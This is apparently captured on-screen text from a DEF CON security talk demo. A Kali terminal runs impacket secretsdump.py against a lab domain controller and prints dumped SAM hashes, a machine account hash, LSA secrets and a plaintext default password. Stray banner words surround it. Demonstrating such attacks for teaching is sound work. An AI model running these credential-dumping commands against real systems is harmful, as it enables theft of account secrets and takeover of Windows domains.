 root@kali: ~/CrackMapExec/cme/thirdparty/impacket/examples
⌥⌘1
...li: ~/NetNTLMtoSilverTicket (ssh) ⌘1 root@kali: ~ (ssh) ⌘2 ...irdparty/impacket/examples (ssh) ⌘3 bash ⌘4 bash ⌘5
364 python /root/CrackMapExec/cme/thirdparty/impacket/examples/python secretsdump.py Administrator@DC1.mog.local -k -no-pass
366 python /root/CrackMapExec/cme/thirdparty/impacket/examples/python secretsdump.py Administrator@DC1.mog.local -k -no-pass
367 python /root/CrackMapExec/cme/thirdparty/impacket/examples/python secretsdump.py Administrator@DC1.mog.local -k -no-pass
369 ./root/CrackMapExec/cme/thirdparty/impacket/examples/secretsdump.py Administrator@DC1.mog.local -k -no-pass
370 /root/CrackMapExec/cme/thirdparty/impacket/examples/secretsdump.py Administrator@DC1.mog.local -k -no-pass
557 python /root/CrackMapExec/cme/thirdparty/impacket/examples/python secretsdump.py Administrator@DC1.mog.local -k -no-pass
558 python /root/CrackMapExec/cme/thirdparty/impacket/examples/python secretsdump.py Administrator@DC1.mog.local -k -no-pass
559 python /root/CrackMapExec/cme/thirdparty/impacket/examples/python secretsdump.py Administrator@DC1.mog.local -k -no-pass
560 python /root/CrackMapExec/cme/thirdparty/impacket/examples/secretsdump.py Administrator@DC1.mog.local -k -no-pass
573 python /root/CrackMapExec/cme/thirdparty/impacket/examples/secretsdump.py Administrator@DC1.mog.local -k -no-pass
630 python /root/CrackMapExec/cme/thirdparty/impacket/examples/secretsdump.py Administrator@DC1.mog.local -k -no-pass
633 python /root/CrackMapExec/cme/thirdparty/impacket/examples/secretsdump.py Administrator@DC1.mog.local -k -no-pass
677 python3 secretsdump.py -k -no-pass MOG/Administrator@dc1.mog.local
678 python secretsdump.py -k -no-pass MOG/Administrator@dc1.mog.local
679 history | grep secretsdump.py
root@kali:~/CrackMapExec/cme/thirdparty/impacket/examples# python /root/CrackMapExec/cme/thirdparty/impacket/examples/secretsdump.py Administrator@DC1.mog.local -k -no-pass
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5c4c0fac5a0afafc7a35d84d1087fe34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:
MOG\DC1$:aad3b435b51404eeaad3b435b51404ee:1d472307ce1881c14c13f788c858904c:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
DE
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCEL